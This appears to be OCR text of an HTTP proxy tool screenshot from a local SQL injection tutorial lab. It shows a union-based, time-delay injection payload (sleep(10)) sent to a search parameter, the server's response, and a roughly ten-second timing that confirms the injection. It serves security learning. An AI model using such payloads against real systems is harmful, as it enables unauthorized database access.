 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=
dgsd'union+select+1,sleep(10),3,4+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 12:10:59 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 1415
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
0
</p>
<p>
<b style='color:red'>
Price:
</b>
3
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
4
</p>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Search Lab
</title>
17 <style type="text/css">
18 body{
19 background-color:#09B5E9;
20 align-items:center;
21 margin-top:10rem;
22 font-family:Roboto,sans-serif;
23 text-align:center;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done
1,634 bytes | 10,017 milli
Event log (6)
All issues
Memory: 170.7MB